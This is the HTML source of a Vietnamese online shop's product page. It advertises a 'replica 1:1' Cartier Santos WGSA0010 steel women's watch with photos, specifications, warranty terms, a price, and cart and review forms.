CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" decoding="async" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/c2ab66424ea530a.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/c2ab66424ea530a.jpg" data-large_image_width="730" data-large_image_height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/c2ab66424ea530a-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/c2ab66424ea530a-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/c2ab66424ea530a.jpg 730w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/726c8b4dc95af0a-100x100.jpg" data-thumb-alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/726c8b4dc95af0a.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/07/726c8b4dc95af0a-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" decoding="async" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/726c8b4dc95af0a.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/726c8b4dc95af0a.jpg" data-large_image_width="730" data-large_image_height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/726c8b4dc95af0a-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/726c8b4dc95af0a-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/726c8b4dc95af0a.jpg 730w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/e92de755053e389-100x100.jpg" data-thumb-alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/e92de755053e389.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/07/e92de755053e389-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" decoding="async" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/e92de755053e389.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/e92de755053e389.jpg" data-large_image_width="730" data-large_image_height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/e92de755053e389-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/e92de755053e389-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/e92de755053e389.jpg 730w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/3c6d6f6ba00dfed-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/3c6d6f6ba00dfed.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/07/3c6d6f6ba00dfed-600x450.jpg" class="skip-lazy" alt="3c6d6f6ba00dfed" decoding="async" title="3c6d6f6ba00dfed" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/3c6d6f6ba00dfed.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/3c6d6f6ba00dfed.jpg" data-large_image_width="730" data-large_image_height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/3c6d6f6ba00dfed-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/3c6d6f6ba00dfed-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/3c6d6f6ba00dfed.jpg 730w" sizes="(max-width: 600px) 100vw, 600px"></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/0c6f7ad8b3223d9-100x100.jpg" data-thumb-alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/0c6f7ad8b3223d9.jpg"><img width="600" height="450" src="https://donghoreplica.vn/wp-content/uploads/2023/07/0c6f7ad8b3223d9-600x450.jpg" class="skip-lazy" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" decoding="async" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/0c6f7ad8b3223d9.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/0c6f7ad8b3223d9.jpg" data-large_image_width="730" data-large_image_height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/0c6f7ad8b3223d9-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/0c6f7ad8b3223d9-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/0c6f7ad8b3223d9.jpg 730w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="300" height="300" class="attachment-woocommerce_thumbnail" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663-300x300.jpg" /><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/b38916315978663-300x300.jpg" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="300" height="300" class="attachment-woocommerce_thumbnail" /></noscript>				</a>
			</div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 1" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/ca57d76da373f76-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/ca57d76da373f76-300x300.jpg" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 1"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 2" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/c2ab66424ea530a-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/c2ab66424ea530a-300x300.jpg" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 2"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 3" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/726c8b4dc95af0a-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/726c8b4dc95af0a-300x300.jpg" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 3"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 4" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/e92de755053e389-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/e92de755053e389-300x300.jpg" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 4"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="3c6d6f6ba00dfed" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 5" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/3c6d6f6ba00dfed-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/3c6d6f6ba00dfed-300x300.jpg" alt="3c6d6f6ba00dfed" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 5"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 6" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/0c6f7ad8b3223d9-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/0c6f7ad8b3223d9-300x300.jpg" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 6"></noscript></a></div>	</div>
	    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<h1 class="product-title product_title entry-title">
	ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>15,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<ul>
<li>Đường Kính : 35MM</li>
<li>Bộ máy : Caliber 1847</li>
<li>Mặt Kính : Sapphire Nguyên Khối</li>
<li>Chất liệu vỏ : Thép không gỉ</li>
<li>Dây Đeo : Thép không gỉ</li>
<li>Khoá : Khóa gấp Cartier</li>
<li>Chống Nước : Tốt</li>
</ul>
<p><strong>CHẾ ĐỘ BẢO HÀNH</strong></p>
<ul>
<li>Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu</li>
<li>Sửa Chữa – Thầy Linh Kiện Giá Gốc Trọn Đời</li>
<li>Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời</li>
<li>Thu Cũ Đổi Mới – Lên Đời Đồng Hồ Giá Tốt</li>
<li>Đặt Mua Đồng Hồ Replica Cao Cấp – Bản Giới Hạn</li>
<li>Chế Tác Vàng Khối – Độ Kim Cương HongKong</li>
<li>Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin</li>
</ul>
</div>
 
	
	<form class="cart" action="https://donghoreplica.vn/dong-ho-nu-cartier-santos-wgsa0010/" method="post" enctype='multipart/form-data'>
		<input type="hidden" name="lang" value="vi" />
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697e87cc43574">Số lượng</label>
		<input
			type="number"
			id="quantity_697e87cc43574"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="19074" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_style" data-id="19074">
                                <strong>Mua ngay</strong>
                                <span>Gọi điện xác nhận và giao hàng tận nơi</span>
                            </a>
                            
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Đánh giá (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h2><strong>ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ </strong></h2>
<div style="width: 1020px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-19074-1" width="1020" height="574" preload="metadata" controls="controls"><source type="video/mp4" src="https://donghoreplica.vn/wp-content/uploads/2023/07/o_1dmqiavbk1m9vrgsdkipreaap.mp4?_=1" /><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/o_1dmqiavbk1m9vrgsdkipreaap.mp4">https://donghoreplica.vn/wp-content/uploads/2023/07/o_1dmqiavbk1m9vrgsdkipreaap.mp4</a></video></div>
<p><img decoding="async" class="aligncenter size-full wp-image-19080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20548'%3E%3C/svg%3E" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="730" height="548" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/ca57d76da373f76.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/07/ca57d76da373f76-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/ca57d76da373f76-600x450.jpg 600w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 7" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/ca57d76da373f76.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-19080" src="https://donghoreplica.vn/wp-content/uploads/2023/07/ca57d76da373f76.jpg" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="730" height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/ca57d76da373f76.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/07/ca57d76da373f76-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/ca57d76da373f76-600x450.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 7"></noscript> <img decoding="async" class="aligncenter size-full wp-image-19079" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20548'%3E%3C/svg%3E" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="730" height="548" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/c2ab66424ea530a.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/07/c2ab66424ea530a-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/c2ab66424ea530a-600x450.jpg 600w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 8" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/c2ab66424ea530a.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-19079" src="https://donghoreplica.vn/wp-content/uploads/2023/07/c2ab66424ea530a.jpg" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="730" height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/c2ab66424ea530a.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/07/c2ab66424ea530a-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/c2ab66424ea530a-600x450.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 8"></noscript> <img decoding="async" class="aligncenter size-full wp-image-19077" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20548'%3E%3C/svg%3E" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="730" height="548" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/726c8b4dc95af0a.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/07/726c8b4dc95af0a-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/726c8b4dc95af0a-600x450.jpg 600w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 9" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/726c8b4dc95af0a.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-19077" src="https://donghoreplica.vn/wp-content/uploads/2023/07/726c8b4dc95af0a.jpg" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="730" height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/726c8b4dc95af0a.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/07/726c8b4dc95af0a-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/726c8b4dc95af0a-600x450.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 9"></noscript> <img decoding="async" class="aligncenter size-full wp-image-19081" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20548'%3E%3C/svg%3E" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="730" height="548" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/e92de755053e389.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/07/e92de755053e389-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/e92de755053e389-600x450.jpg 600w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 10" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/e92de755053e389.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-19081" src="https://donghoreplica.vn/wp-content/uploads/2023/07/e92de755053e389.jpg" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="730" height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/e92de755053e389.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/07/e92de755053e389-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/e92de755053e389-600x450.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 10"></noscript> <img decoding="async" class="aligncenter size-full wp-image-19076" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20548'%3E%3C/svg%3E" alt="3c6d6f6ba00dfed" width="730" height="548" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/3c6d6f6ba00dfed.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/07/3c6d6f6ba00dfed-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/3c6d6f6ba00dfed-600x450.jpg 600w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 11" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/3c6d6f6ba00dfed.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-19076" src="https://donghoreplica.vn/wp-content/uploads/2023/07/3c6d6f6ba00dfed.jpg" alt="3c6d6f6ba00dfed" width="730" height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/3c6d6f6ba00dfed.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/07/3c6d6f6ba00dfed-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/3c6d6f6ba00dfed-600x450.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 11"></noscript> <img decoding="async" class="aligncenter size-full wp-image-19075" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20548'%3E%3C/svg%3E" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="730" height="548" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/0c6f7ad8b3223d9.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/07/0c6f7ad8b3223d9-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/0c6f7ad8b3223d9-600x450.jpg 600w" data-lazy-sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 12" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/0c6f7ad8b3223d9.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-19075" src="https://donghoreplica.vn/wp-content/uploads/2023/07/0c6f7ad8b3223d9.jpg" alt="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM" width="730" height="548" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/0c6f7ad8b3223d9.jpg 730w, https://donghoreplica.vn/wp-content/uploads/2023/07/0c6f7ad8b3223d9-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/0c6f7ad8b3223d9-600x450.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" title="ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM 12"></noscript></p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Đánh giá		</h3>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;ĐỒNG HỒ NỮ CARTIER SANTOS WGSA0010 REPLICA 1:1 NHÀ MÁY BV THÉP KHÔNG GỈ 35MM&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dong-ho-nu-cartier-santos-wgsa0010/#respond" style="display:none;">Hủy</a></small></h3><form action="https://donghoreplica.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Đánh giá của bạn&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
